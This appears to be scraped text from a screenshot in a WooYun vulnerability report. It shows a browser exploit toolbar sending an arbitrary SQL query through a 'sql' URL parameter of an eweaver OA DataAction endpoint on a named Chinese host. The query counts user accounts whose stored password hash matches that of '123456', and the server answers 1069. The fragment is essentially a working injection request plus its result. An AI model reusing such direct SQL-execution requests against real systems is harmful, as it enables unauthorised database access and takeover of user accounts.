 http://oa.sks...57f20f883e%27
oa.skshu.com.cn/ServiceAction/com.eweaver.base.DataAction?sql=select count(*) from SYSUSER where LOG
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://oa.skshu.com.cn/ServiceAction/com.eweaver.base.DataAction?sql=select count(*) from SYSUSER where LOGONPASS = 'e10adc3949ba59abbe56e057f20f883e'
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<data>1069</data>
www.wooyun.org